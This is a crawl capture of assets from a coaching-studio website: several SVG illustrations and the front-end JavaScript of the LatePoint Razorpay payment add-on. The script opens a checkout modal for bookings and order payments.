<path d="M142.604 91.906C143.659 92.4764 144.533 93.2869 145.346 94.1574C146.13 95.028 146.823 96.0186 147.426 97.0393C148.028 98.0599 148.54 99.1406 148.932 100.251C149.324 101.362 149.625 102.503 149.746 103.673C149.324 102.563 148.872 101.512 148.39 100.461C147.878 99.4108 147.365 98.3901 146.793 97.3995C146.22 96.4089 145.587 95.4483 144.924 94.5177C144.201 93.6171 143.478 92.7165 142.604 91.906Z" fill="#DD8468"/>
<path d="M141.85 57.2641C148.118 60.8965 150.71 70.2624 144.472 74.9153C138.204 79.5983 125.698 74.9153 118.918 73.3544C103.278 69.2117 90.4108 64.889 74.771 63.328C81.039 45.1665 131.092 49.099 141.85 57.2641Z" fill="#F9C8B9" stroke="#16265C" stroke-miterlimit="10"/>
<path d="M137.933 64.4387C138.475 65.0091 138.807 65.7896 138.927 66.5701C139.048 67.3806 138.927 68.2511 138.536 69.0316C138.144 69.8121 137.481 70.4425 136.698 70.7728C135.914 71.103 135.07 71.163 134.317 70.9229C135.01 70.5326 135.613 70.1724 136.095 69.7521C136.577 69.3318 136.939 68.8515 137.21 68.3412C137.481 67.8009 137.662 67.2005 137.782 66.5701C137.873 65.9397 137.903 65.2492 137.933 64.4387Z" fill="#DD8468"/>
<path d="M92.912 39.2227C88.5425 44.9263 86.7043 56.9939 90.7423 63.0278C91.7367 60.0259 94.1174 57.3241 96.7993 55.3129C96.7993 56.9939 97.4623 59.0052 97.1308 60.6863C102.856 57.6844 107.889 53.3016 111.264 48.2884" fill="#16265C"/>
<g opacity="0.2">
<path opacity="0.2" d="M92.4299 47.0275C92.3093 47.6279 92.1888 48.2583 92.1285 48.8587C92.0381 49.4591 92.008 50.0895 91.9778 50.7199C91.9477 51.3203 91.9778 51.9507 92.0381 52.551C92.0984 53.1514 92.2189 53.7518 92.4299 54.2921L91.8573 54.142C92.6107 53.4216 93.3339 52.6711 94.0873 51.9507C94.8105 51.2002 95.5337 50.4197 96.2268 49.6692C96.9199 48.8887 97.6431 48.1082 98.3362 47.3277L100.416 44.9862C100.626 44.7461 101.018 44.7161 101.259 44.9262C101.38 45.0163 101.44 45.1363 101.44 45.2864C101.621 46.4872 101.711 47.688 101.711 48.8887C101.711 50.0895 101.621 51.2902 101.44 52.491L100.596 51.8906C101.862 51.2602 103.007 50.4197 104.032 49.4291C105.056 48.4384 106.021 47.3577 106.834 46.157C107.678 44.9862 108.431 43.7254 109.064 42.4346C109.697 41.1138 110.239 39.7629 110.601 38.322C110.42 39.793 110.028 41.2339 109.516 42.6147C109.004 43.9956 108.311 45.3465 107.527 46.6073C106.714 47.8681 105.81 49.0688 104.755 50.1495C103.7 51.2302 102.495 52.1908 101.109 52.9113C100.837 53.0614 100.476 52.9413 100.325 52.6711C100.265 52.551 100.265 52.431 100.265 52.3409C100.416 51.2002 100.506 50.0595 100.506 48.8887C100.506 47.748 100.416 46.5773 100.265 45.4665L101.289 45.7667C100.596 46.5472 99.8731 47.3277 99.18 48.1082C98.4568 48.8887 97.7335 49.6392 97.0103 50.3897C96.2871 51.1401 95.5036 51.8906 94.7502 52.6111C93.9667 53.3315 93.1832 54.052 92.3696 54.7124L92.3395 54.7424C92.1888 54.8625 91.9778 54.8325 91.8573 54.6824C91.8272 54.6524 91.797 54.5923 91.797 54.5623C91.4354 53.2715 91.4656 51.9807 91.6162 50.7199C91.6765 50.0895 91.797 49.4591 91.9477 48.8587C92.0381 48.2283 92.2189 47.6279 92.4299 47.0275Z" fill="white"/>
</g>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/office.svg
body_size: 3192
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M94.7217 129.61L90.5742 130.749C90.6414 131.419 90.619 131.955 90.5069 132.335C89.3411 136.378 87.0544 138.343 88.1753 139.036C88.8031 139.438 90.2379 135.886 90.2379 136.757C90.2379 137.941 86.5611 143.86 86.9423 145.424C87.3234 147.01 90.0585 139.013 90.5966 139.013C91.1347 139.013 88.265 147.233 89.5205 147.233C90.0809 147.233 91.6951 139.616 91.9417 139.393C92.5695 138.835 90.1706 146.384 90.888 147.188C91.6055 147.97 93.5783 138.902 93.7577 139.393C93.9146 139.817 92.009 144.084 92.7712 144.91C93.5111 145.803 95.9099 137.762 94.7217 129.61Z" fill="#F9C8B9"/>
<path d="M112.814 131.508L107.343 132.804C107.433 133.563 107.411 134.166 107.254 134.613C105.707 139.214 102.702 141.448 104.182 142.252C105.012 142.699 106.895 138.656 106.895 139.661C106.895 141.001 102.052 147.769 102.546 149.556C103.039 151.365 106.671 142.252 107.366 142.252C108.083 142.252 104.294 151.633 105.953 151.633C106.693 151.633 108.823 142.944 109.137 142.699C109.966 142.073 106.783 150.673 107.724 151.588C108.666 152.482 111.267 142.14 111.491 142.699C111.693 143.19 109.182 148.037 110.19 148.997C111.199 149.98 114.383 140.8 112.814 131.508Z" fill="#F9C8B9"/>
<path d="M106.895 130.324V133.541L113.576 133.027L113.24 126.661L106.895 130.324Z" fill="#61E5BC"/>
<path d="M90.3721 128.068V131.307L95.0353 130.793L94.8111 124.427L90.3721 128.068Z" fill="#61E5BC"/>
<path d="M91.3139 72.7861L91.0225 71.6023L81.3149 94.0726C81.3149 94.0726 89.8118 120.876 89.5652 130.302L96.2013 129.386C95.8426 116.99 91.3139 72.7861 91.3139 72.7861Z" fill="#16265C"/>
<path d="M82.6821 63.3378L87.5471 57.5974C87.5471 57.5974 92.8829 54.8724 94.4971 53.7555C96.1113 52.6387 99.3172 48.8862 99.3172 48.8862L102.725 51.6113L100.214 63.7846L91.6947 71.4236L82.6821 63.3378Z" fill="#DD8468"/>
<path d="M100.259 55.6541C100.259 55.6541 98.5325 58.7812 98.2187 60.6351C97.8824 62.489 100.393 67.0456 101.738 68.9665C103.061 70.8651 106.783 67.0009 106.783 67.0009L108.487 68.1847C108.487 68.1847 109.944 62.8463 112.657 62.0646C115.347 61.2828 117.656 59.1385 117.051 53.9565C116.446 48.7745 113.374 45.29 109.54 44.62C105.684 43.9052 100.259 55.6541 100.259 55.6541Z" fill="#F9C8B9"/>
<path d="M110.572 59.4958C110.572 59.4958 112.433 60.1212 113.015 60.1212C113.621 60.1212 112.859 61.1485 112.612 61.1485C112.365 61.1709 111.513 59.9872 110.572 59.4958Z" fill="#172866"/>
<path d="M111.02 62.0645C110.662 62.4218 110.168 62.5112 109.922 62.2655C109.675 62.0198 109.765 61.5285 110.124 61.1712C110.482 60.8138 110.976 60.7245 111.222 60.9702C111.469 61.2158 111.379 61.7072 111.02 62.0645Z" fill="#172866"/>
<path d="M105.303 52.0579C105.303 52.0579 111.357 55.7211 111.715 53.7555C112.074 51.7899 114.921 50.7624 115.639 51.7899C116.356 52.8174 116.109 56.9496 117.589 57.2176C119.069 57.4857 122.544 57.3293 124.225 54.3362C125.907 51.3208 123.463 52.9291 123.463 52.9291C123.463 52.9291 124.898 50.6508 123.418 50.3827C121.938 50.1147 120.033 52.125 118.867 48.4171C117.679 44.7093 116.939 40.2644 112.634 38.3435C108.33 36.4225 107.635 40.2421 104.989 40.0857C102.344 39.9293 99.3623 41.5599 97.2773 44.9997C95.1923 48.4395 95.6631 51.4549 94.43 52.3036C93.197 53.1524 92.2554 52.3707 92.2554 52.3707C92.2554 52.3707 96.941 56.9496 99.0484 57.307C101.156 57.6867 100.595 53.2641 102.725 52.393C104.833 51.4995 105.303 52.0579 105.303 52.0579Z" fill="#16265C"/>
<path d="M95.0353 90.3423C95.0353 90.3423 84.2293 102.158 83.3101 109.797C82.3685 117.436 82.5702 137.182 82.5702 137.182L53.4028 133.072C53.4028 133.072 55.2636 105.866 64.4331 87.4163C68.4461 79.3306 67.9753 52.9291 75.1271 52.1026C86.0676 50.8518 101.94 65.9065 101.94 65.9065L95.0353 90.3423Z" fill="#16265C"/>
<path d="M101.94 65.9287L89.3633 91.1687C89.3633 91.1687 104.788 120.653 105.954 131.486L114.495 129.498C112.052 115.381 101.94 65.9287 101.94 65.9287Z" fill="#16265C"/>
<path d="M102.209 65.7723C101.963 65.5713 94.3851 58.513 86.3141 54.6489C82.884 53.0406 78.8485 51.6335 75.127 52.1025C83.6238 51.2984 95.663 60.4563 101.671 66.0627C104.227 78.7497 113.441 124.137 112.926 121.546L114.518 129.498C111.984 113.483 105.483 81.6758 102.209 65.7723Z" fill="#3E4A69"/>
<path d="M107.164 53.6885C106.94 53.4651 109.473 49.3552 105.64 49.5786C101.806 49.802 99.8107 54.7606 101.627 55.252C103.443 55.7211 107.164 53.6885 107.164 53.6885Z" fill="#F9C8B9"/>
<path d="M106.716 51.2538C106.716 51.2538 106.738 50.2933 104.16 51.2538C101.582 52.2142 101.268 54.3585 102.187 54.3585C103.106 54.3585 106.805 53.5097 106.716 51.2538Z" fill="#DD8468"/>
<path d="M124.831 138.901C124.584 138.901 124.382 138.7 124.382 138.455C124.382 98.1822 112.971 77.8562 112.836 77.6552C112.724 77.4318 112.791 77.1638 112.993 77.0521C113.195 76.9404 113.486 77.0074 113.598 77.2084C113.711 77.4095 125.256 97.9142 125.256 138.455C125.279 138.7 125.077 138.901 124.831 138.901Z" fill="#16265C"/>
<path d="M77.9517 22.6635C77.9517 22.6635 85.0137 22.2838 91.2014 21.5467C95.8198 21.0107 99.9449 19.9162 100.371 20.4746C103.218 24.1824 86.6727 26.4607 86.6727 26.4607L77.9517 22.6635Z" fill="#D8AFAB"/>
<path d="M77.9517 22.7976C77.9517 22.7976 101.492 26.5054 110.908 23.7357C110.908 23.7357 113.553 25.8353 109.137 28.069C104.72 30.3026 93.264 31.3077 88.7802 31.3077C84.3187 31.3077 77.9517 22.7976 77.9517 22.7976Z" fill="#E2B6AF"/>
<path d="M73.916 22.0158L75.9786 21.2563C75.9786 21.2563 91.3806 30.3696 94.4296 31.7321C96.2904 32.5585 102.164 35.4846 106.424 37.8969C109.159 39.4381 111.244 40.7783 111.244 41.2697C111.244 42.4758 107.545 44.8435 103.711 43.1012C102.613 42.5875 99.2273 40.8676 99.2273 40.8676C99.2273 40.8676 92.524 38.4106 90.8201 37.7405C89.1163 37.0704 83.8926 35.6409 79.6329 32.1565C75.3733 28.672 73.916 22.0158 73.916 22.0158Z" fill="#EFBFB4"/>
<path d="M-1.34521 19.7597C-1.34521 19.7597 33.1131 19.2236 36.7675 18.1291C40.4218 17.057 75.1492 21.2339 75.9787 21.2339C76.7858 21.2339 84.7895 40.6888 84.7895 42.0513C84.7895 43.4138 83.1529 51.7899 83.1529 51.7899C83.1529 51.7899 78.669 57.3293 77.1445 57.3293C75.62 57.3293 73.9834 50.8964 78.3552 49.5339C78.3552 49.5339 76.4271 45.2677 77.8395 42.5873C77.8395 42.5873 75.0371 40.1974 73.0642 36.9586C71.0913 33.7198 67.3697 34.926 67.3697 34.926C67.3697 34.926 63.962 39.639 63.962 42.5203C63.962 45.4017 68.6476 48.8638 70.4636 49.6233C72.302 50.3827 75.1492 52.862 75.5527 54.4926C75.9563 56.1231 75.351 58.8035 73.6247 58.8035C71.8984 58.8035 70.6205 57.374 68.2889 56.7709C65.9573 56.1678 64.6794 56.1678 63.5136 55.453C62.3478 54.7383 45.4661 39.1922 44.5469 37.115C43.6278 35.0377 41.341 34.0772 39.9734 34.0772C38.6059 34.0772 -0.269092 44.6646 -0.269092 44.6646L-1.34521 19.7597Z" fill="#F9C8B9"/>
<path d="M84.6325 41.292C84.5653 41.0463 84.4756 40.8006 84.4083 40.5549C84.2514 40.0635 77.6602 22.8422 76.3374 21.234C76.1581 21.0106 76.0684 21.0106 75.9563 21.0106C75.9339 21.0106 73.692 20.7649 73.692 20.7649C36.5433 16.4093 36.476 17.8835 36.5209 17.8835C32.2836 18.7993 5.42539 19.5364 -1.34521 19.7598C-1.3228 19.7598 29.3916 19.6704 36.2743 18.5536C36.2967 18.5536 37.2383 18.3526 37.2159 18.3526C40.9823 17.6825 70.4187 21.1223 75.6873 21.6807C76.7186 22.7082 82.0095 34.5911 82.6597 36.177C83.0632 37.1374 83.4443 38.0979 83.803 39.0807C83.9824 39.5721 84.1842 40.0635 84.3411 40.5325C84.4308 40.7782 84.5204 41.0239 84.5877 41.2696C84.655 41.5153 84.7446 41.761 84.7671 42.0291C84.7671 41.8057 84.6998 41.5377 84.6325 41.292Z" fill="#F9C8B9"/>
<path d="M76.9204 55.2522L78.2431 56.8604C79.1848 56.2126 80.373 54.9842 81.3594 53.912C81.0904 53.711 80.7317 53.51 80.2385 53.3759C78.9381 52.9739 76.9204 55.2522 76.9204 55.2522Z" fill="#16265C"/>
<path d="M70.6204 54.2469C68.7372 54.4033 68.2439 55.9445 68.1318 56.7263C68.1991 56.7486 68.2663 56.7486 68.3336 56.7709C70.4634 57.3293 71.6965 58.5355 73.1986 58.7589C74.2074 57.8207 74.4989 55.8998 74.4989 55.8998C74.4989 55.8998 73.1313 54.0459 70.6204 54.2469Z" fill="#16265C"/>
<path d="M110.504 40.4431C109.675 39.7953 108.173 38.8795 106.424 37.8967C106.379 37.8744 106.334 37.8297 106.267 37.8074C106.02 38.1424 105.841 38.6338 106.155 39.1922C106.738 40.242 109.675 41.5152 109.675 41.5152L110.504 40.4431Z" fill="#16265C"/>
<path d="M110.37 23.8921C108.89 24.2718 107.096 24.5175 105.124 24.6515C105.124 24.9196 105.213 25.2546 105.505 25.545C106.222 26.2597 110.078 25.1653 110.459 25.1653C110.706 25.1653 110.527 24.4282 110.37 23.8921Z" fill="#16265C"/>
<path d="M99.6534 21.0999V20.3181C98.8463 20.3405 97.4788 20.5862 95.7749 20.8765C95.8197 21.3456 95.9318 21.8817 96.2233 22.0157C96.7613 22.2614 99.6534 21.0999 99.6534 21.0999Z" fill="#16265C"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/self-confidence.svg
body_size: 2799
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M103.196 65.9403C101.089 65.7393 99.0932 65.6053 97.2324 65.5606C95.5958 65.516 94.161 64.4663 93.5781 62.9476C92.6365 60.424 91.807 57.1186 91.4034 53.1433L90.6636 53.3666L78.2658 57.208C78.2658 57.208 78.9832 61.1386 79.3867 64.8906C79.4316 65.3596 79.4764 65.8063 79.5212 66.253C79.5661 66.8336 79.2074 67.3696 78.6245 67.5483C72.6834 69.2903 70.2397 71.546 70.2397 71.546C70.2397 71.546 71.8987 93.0977 79.9921 117.754C80.7767 120.121 68.8945 134.347 68.8945 134.347C71.7866 143.571 111.244 130.372 111.244 130.372C111.244 130.372 108.554 122.198 112.074 102.254C116.154 78.9606 103.196 65.9403 103.196 65.9403Z" fill="#F9C8B9"/>
<path d="M103.196 65.9402C103.196 65.9402 115.616 67.4365 122.656 102.679C122.656 102.679 124.561 112.885 120.75 114.113C116.916 115.297 97.1201 92.3829 103.196 65.9402Z" fill="#F9C8B9"/>
<path d="M83.8255 45.2819C83.8255 45.2819 91.8068 48.1182 87.435 56.9846C87.435 56.9846 93.959 56.8952 95.3266 54.8406C95.3266 54.8406 95.1921 55.6669 94.9679 56.1136C94.9679 56.1136 101.088 54.4832 102.994 51.8479C104.922 49.2126 93.8694 18.8839 78.1311 27.4376C78.1311 27.4376 63.581 30.6982 69.9256 46.6889C76.2703 62.6796 70.9121 64.3099 70.9121 64.3099C70.9121 64.3099 72.6384 64.5779 73.3558 64.3769C73.3558 64.3769 74.2974 63.6622 74.3198 63.0146C74.3198 63.0146 74.3871 63.9972 74.2077 64.3546C74.2077 64.3546 80.1712 63.1262 82.3907 60.0666C84.6102 57.0069 85.6863 48.4086 83.8255 45.2819Z" fill="#16265C"/>
<path d="M78.2656 57.208C78.2656 57.208 79.14 62.7244 79.5435 66.454C86.0227 61.2504 86.8298 56.605 87.9732 52.853L78.2656 57.208Z" fill="#DD8468"/>
<path d="M87.7493 53.2103C87.7493 53.2103 90.8432 46.9793 91.2019 41.8873C91.4485 38.247 93.5783 23.1497 80.4406 26.455C80.4406 26.455 71.2487 29.336 67.8634 32.1723C65.1731 34.428 61.4515 39.0733 67.3478 50.1283L68.9844 53.9027L87.7493 53.2103Z" fill="#16265C"/>
<path d="M76.2927 62.6798C76.2927 62.6798 92.5018 58.0345 89.4304 48.0291C86.3813 38.0238 86.4038 30.6761 75.934 33.2221C65.4642 35.7681 64.6123 40.1901 64.8141 43.7858C65.0382 47.3591 71.9882 63.6178 76.2927 62.6798Z" fill="#F9C8B9"/>
<path d="M69.9032 35.8349C69.9032 35.8349 67.4147 39.4529 67.3922 42.2446C67.3698 45.0363 68.6253 50.3963 67.0335 50.6866C67.0335 50.6866 61.2718 43.7186 63.6034 38.0683C66.0919 32.0829 69.9032 35.8349 69.9032 35.8349Z" fill="#16265C"/>
<path d="M113.89 101.294C115.257 96.001 116.535 87.4026 113.105 82.9806C111.356 80.725 112.522 106.587 113.89 101.294Z" fill="#16265C"/>
<path d="M76.3153 68.3075C76.3153 68.3075 86.8523 82.8912 96.4926 82.1095C96.4926 82.1095 100.237 71.4119 96.941 65.5159C96.941 65.5159 99.4071 65.6052 100.259 65.6499C100.976 65.6945 103.196 65.9179 103.196 65.9179L112.343 81.4842C114.473 85.1022 115.325 89.3232 114.764 93.4772L111.222 119.965C111.222 119.965 101.671 126.196 79.9696 117.709L73.8716 96.7602L76.3153 68.3075Z" fill="#61E5BC"/>
<path d="M112.275 86.3082C112.275 86.3306 112.253 86.4869 112.163 86.7102C112.141 86.7549 112.118 86.8219 112.096 86.8889C112.051 87.0229 111.984 87.1792 111.917 87.3356C111.917 87.3579 111.894 87.3802 111.894 87.3802C110.011 92.3159 101.133 112.371 92.2102 117.865C91.7618 118.267 91.2686 118.602 90.7081 118.848C90.6409 118.87 90.5736 118.893 90.5288 118.915C90.4615 118.937 90.3943 118.96 90.327 118.982C90.3046 119.004 90.2597 119.004 90.2373 119.004C89.7889 119.161 89.3181 119.228 88.8025 119.228C88.6904 119.228 88.5559 119.228 88.4214 119.205C83.803 118.937 64.0068 90.3952 63.6481 81.7299C63.4015 76.1912 70.2394 71.5459 70.2394 71.5459C77.2117 75.1862 83.9599 86.6656 88.6904 96.5816C89.6768 98.6362 90.5736 100.624 91.3583 102.455C100.371 93.9462 107.523 83.9409 107.523 83.9409L112.275 86.3082Z" fill="#F9C8B9"/>
<path d="M112.096 133.186C111.581 131.377 111.222 130.35 111.222 130.35C111.222 130.35 84.386 131.779 77.6154 122.846C77.5258 122.913 76.3375 124.052 74.5888 125.95L74.5664 125.972C72.3693 128.362 69.3203 131.98 66.4955 136.335C65.0607 138.546 63.6707 140.913 62.5049 143.437C63.6034 143.839 64.702 144.196 65.8229 144.554C69.7687 145.804 73.8938 146.876 78.2208 147.68C83.153 148.618 88.3542 149.244 93.7573 149.534C95.0576 149.601 99.7432 149.713 100.707 149.713C105.774 149.713 110.796 149.467 115.706 148.976C114.562 142.209 113.038 136.424 112.096 133.186Z" fill="#F4A512"/>
<path d="M102.232 108.441C90.3046 104.666 79.79 95.4872 79.4985 95.0629L81.6508 93.2539C81.6508 93.2539 86.4709 93.8569 89.9235 95.4426C90.9099 97.4749 101.447 106.609 102.232 108.441Z" fill="#DD8468"/>
<path d="M72.3472 57.6323C72.3472 57.6323 75.7325 59.1287 77.952 55.667C77.952 55.667 77.8847 57.3197 75.7101 58.1013C73.5578 58.8606 72.3472 57.6323 72.3472 57.6323Z" fill="#16265C"/>
<path d="M77.9069 27.661L68.7822 35.9914C68.7822 35.9914 75.6873 47.3144 85.4397 48.6544C85.4397 48.6544 80.4178 46.3764 76.203 42.4234C78.8485 44.2547 81.763 45.6394 84.4308 45.5277C86.6055 45.6394 89.8115 54.3717 83.7358 56.5604C83.7358 56.5604 91.8292 57.409 94.6764 54.4164C94.6764 54.4164 94.5419 55.265 94.3177 55.6894C94.3177 55.6894 100.438 54.059 102.344 51.4237C104.272 48.7884 93.6227 19.1074 77.9069 27.661Z" fill="#16265C"/>
<path d="M76.315 68.3076C76.315 68.3076 65.3296 72.0596 62.9307 76.6603C60.5094 81.2609 64.657 93.1423 69.6341 99.1276C69.6341 99.1276 81.9422 98.9936 87.7264 90.0826C87.704 90.0826 78.5569 70.2953 76.315 68.3076Z" fill="#61E5BC"/>
<path d="M103.196 65.9402C103.196 65.9402 110.549 66.4092 115.347 76.7942C115.347 76.7942 115.616 83.9855 109.966 84.1419C104.317 84.3205 103.196 65.9402 103.196 65.9402Z" fill="#61E5BC"/>
<path d="M107.837 96.4924C105.101 95.8001 101.514 94.9961 99.1603 94.3484C96.5148 97.4527 97.9048 96.1127 94.385 99.4404C94.2056 99.0384 98.0169 103.929 101.425 106.051C105.46 100.914 105.348 101.741 107.837 96.4924Z" fill="#DD8468"/>
<path d="M113.755 99.2841C108.599 97.8771 103.734 96.4701 99.3399 95.1747C86.8524 91.4897 78.2434 88.6534 78.2434 88.6534L78.221 88.6981L78.2434 88.6534C78.2434 88.6534 75.2169 85.7947 75.0375 84.4324C74.8806 83.2041 71.6746 82.5564 69.5224 81.931C69.2309 81.8417 68.9619 82.1321 69.0964 82.4224C69.343 82.9361 70.1949 83.7624 71.0693 84.0527C72.5938 84.5441 69.5224 85.5491 67.1235 84.2314C65.6438 83.4274 63.0656 80.7251 62.2585 81.7301C61.4515 82.7127 62.3706 87.8717 64.4108 90.0381C65.7784 91.4897 72.549 91.5121 75.0151 92.8967C94.7216 101.986 108.958 118.401 120.705 114.113C120.728 114.091 123.284 101.897 113.755 99.2841Z" fill="#F9C8B9"/>
<path d="M107.523 83.9188C107.523 83.9188 108.98 80.0328 108.554 78.7151C108.128 77.4644 111.245 75.6778 112.881 74.1367C112.948 74.0697 113.083 74.1144 113.083 74.2261C113.105 74.6281 113.038 75.4768 112.209 76.3031C111.065 77.4198 112.635 77.6654 113.688 76.3478C114.742 75.0301 112.522 72.3501 113.688 72.8861C114.854 73.4221 118.531 76.5264 118.127 78.4694C117.746 80.4124 113.868 83.9858 112.253 86.3084L107.523 83.9188Z" fill="#F9C8B9"/>
<path d="M74.5664 125.972C74.5664 125.972 87.7265 138.68 112.096 133.186L110.796 128.474C110.796 128.474 89.8563 134.191 78.4898 121.461L74.5664 125.972Z" fill="#16265C"/>
<path d="M119.136 49.1903C119.136 49.1903 125.167 44.3886 128.62 48.4756C132.072 52.5626 116.805 58.3246 116.805 58.3246C116.805 58.3246 110.101 46.1083 113.8 45.0586C117.522 44.0089 119.136 49.1903 119.136 49.1903Z" fill="#F4A512"/>
<path d="M54.322 21.6533C54.322 21.6533 55.1291 17.209 58.2453 17.678C61.3616 18.147 56.8329 26.589 56.8329 26.589C56.8329 26.589 49.1207 23.775 50.3538 21.8766C51.5868 19.9783 54.322 21.6533 54.322 21.6533Z" fill="#F4A512"/>
<path d="M55.5552 61.8979C55.5552 61.8979 54.4342 56.8953 57.9092 56.0466C61.3842 55.1979 60.3529 65.9849 60.3529 65.9849C60.3529 65.9849 51.0489 66.3869 51.5197 63.8633C51.9681 61.3396 55.5552 61.8979 55.5552 61.8979Z" fill="#F4A512"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.happitudestudio.com/wp-content/plugins/latepoint-payments-razorpay/public/javascripts/latepoint-payments-razorpay-front.js?ver=2.1.5
body_size: 714
content:
class LatepointPaymentsRazorpayFrontAddon {

    // Init
    constructor(razorpayKey) {
        this.razorpayKey = razorpayKey;
        this.razorpayCore = null;
        this.razorpayOrderId = null;
        this.ready();
    }

    ready() {
        jQuery(document).ready(() => {

            jQuery('body').on('latepoint:initPaymentMethod', '.latepoint-booking-form-element', (e, data) => {
                if (data.payment_method == 'razorpay_checkout') {
                    latepoint_add_action(data.callbacks_list, async () => {
                        return this.initPaymentModal(jQuery(e.currentTarget));
                    });
                }
            });

            jQuery('body').on('latepoint:initOrderPaymentMethod', '.latepoint-transaction-payment-form', (e, data) => {
                const $transaction_intent_form = jQuery(e.currentTarget);

                if (data.payment_method == 'razorpay_checkout') {
                    latepoint_add_action(data.callbacks_list, async () => {
                        return this.initOrderPaymentModal($transaction_intent_form);
                    });
                }
            });

        });
    }

    async initPaymentModal($booking_form_element) {

        let form_data = new FormData($booking_form_element.find('.latepoint-form')[0]);
        var data = {
            action: 'latepoint_route_call',
            route_name: latepoint_helper.razorpay_payment_options_route,
            params: latepoint_formdata_to_url_encoded_string(form_data),
            layout: 'none',
            return_format: 'json'
        }
        try {
            let response = await jQuery.ajax({
                type: "post",
                dataType: "json",
                url: latepoint_timestamped_ajaxurl(),
                data: data
            });
            if (response.status == 'success') {

                if (response.amount > 0) {
                    $booking_form_element.find('.latepoint_order_intent_key').val(response.order_intent_key);
                    response.options.handler = (response) => {
                        $booking_form_element.find('input[name="cart[payment_token]"]').val(response.razorpay_payment_id);
                        latepoint_submit_booking_form($booking_form_element.find('.latepoint-form'));
                    };
                    response.options.modal = {
                        ondismiss: () => {
                            $booking_form_element.find('.latepoint-prev-btn').trigger('click');
                        }
                    };
                    this.razorpayCore = new Razorpay(response.options);
                    this.razorpayCore.open();
                } else {
                    // free booking
                    return true;
                }
            } else {
                throw new Error('Error: ' + response.message);
            }
        } catch (e) {
            throw e;
        }
    }


    async initOrderPaymentModal($transaction_intent_form) {

        let form_data = new FormData($transaction_intent_form[0]);

        let data = {
            action: 'latepoint_route_call',
            route_name: latepoint_helper.razorpay_order_payment_options_route,
            params: latepoint_formdata_to_url_encoded_string(form_data),
            layout: 'none',
            return_format: 'json'
        }

        try {
            let response = await jQuery.ajax({
                type: "post",
                dataType: "json",
                url: latepoint_timestamped_ajaxurl(),
                data: data
            });
            if (response.status == 'success') {

                if (response.amount > 0) {
                    response.options.handler = async (response) => {
                        $transaction_intent_form.find('input[name="payment_token"]').val(response.razorpay_payment_id);
                        return await $transaction_intent_form.trigger('submit');
                    };
                    response.options.modal = {
                        ondismiss: () => {
                            let $access_key = $transaction_intent_form.find('input[name="key"]').val();
                            show_summary_before_payment($access_key);
                        }
                    };
                    this.razorpayCore = new Razorpay(response.options);
                    this.razorpayCore.open();
                } else {
                    // free booking
                    return true;
                }
            } else {
                throw new Error('Error: ' + response.message);
            }
        } catch (e) {
            console.error(e.message);
            throw e;
        }
    }

}


window.latepointPaymentsRazorpayFrontAddon = new LatepointPaymentsRazorpayFrontAddon(latepoint_helper.razorpay_key);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/self-confidence.svg
body_size: 2743
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M103.196 65.9403C101.089 65.7393 99.0932 65.6053 97.2324 65.5606C95.5958 65.516 94.161 64.4663 93.5781 62.9476C92.6365 60.424 91.807 57.1186 91.4034 53.1433L90.6636 53.3666L78.2658 57.208C78.2658 57.208 78.9832 61.1386 79.3867 64.8906C79.4316 65.3596 79.4764 65.8063 79.5212 66.253C79.5661 66.8336 79.2074 67.3696 78.6245 67.5483C72.6834 69.2903 70.2397 71.546 70.2397 71.546C70.2397 71.546 71.8987 93.0977 79.9921 117.754C80.7767 120.121 68.8945 134.347 68.8945 134.347C71.7866 143.571 111.244 130.372 111.244 130.372C111.244 130.372 108.554 122.198 112.074 102.254C116.154 78.9606 103.196 65.9403 103.196 65.9403Z" fill="#F9C8B9"/>
<path d="M103.196 65.9402C103.196 65.9402 115.616 67.4365 122.656 102.679C122.656 102.679 124.561 112.885 120.75 114.113C116.916 115.297 97.1201 92.3829 103.196 65.9402Z" fill="#F9C8B9"/>
<path d="M83.8255 45.2819C83.8255 45.2819 91.8068 48.1182 87.435 56.9846C87.435 56.9846 93.959 56.8952 95.3266 54.8406C95.3266 54.8406 95.1921 55.6669 94.9679 56.1136C94.9679 56.1136 101.088 54.4832 102.994 51.8479C104.922 49.2126 93.8694 18.8839 78.1311 27.4376C78.1311 27.4376 63.581 30.6982 69.9256 46.6889C76.2703 62.6796 70.9121 64.3099 70.9121 64.3099C70.9121 64.3099 72.6384 64.5779 73.3558 64.3769C73.3558 64.3769 74.2974 63.6622 74.3198 63.0146C74.3198 63.0146 74.3871 63.9972 74.2077 64.3546C74.2077 64.3546 80.1712 63.1262 82.3907 60.0666C84.6102 57.0069 85.6863 48.4086 83.8255 45.2819Z" fill="#16265C"/>
<path d="M78.2656 57.208C78.2656 57.208 79.14 62.7244 79.5435 66.454C86.0227 61.2504 86.8298 56.605 87.9732 52.853L78.2656 57.208Z" fill="#DD8468"/>
<path d="M87.7493 53.2103C87.7493 53.2103 90.8432 46.9793 91.2019 41.8873C91.4485 38.247 93.5783 23.1497 80.4406 26.455C80.4406 26.455 71.2487 29.336 67.8634 32.1723C65.1731 34.428 61.4515 39.0733 67.3478 50.1283L68.9844 53.9027L87.7493 53.2103Z" fill="#16265C"/>
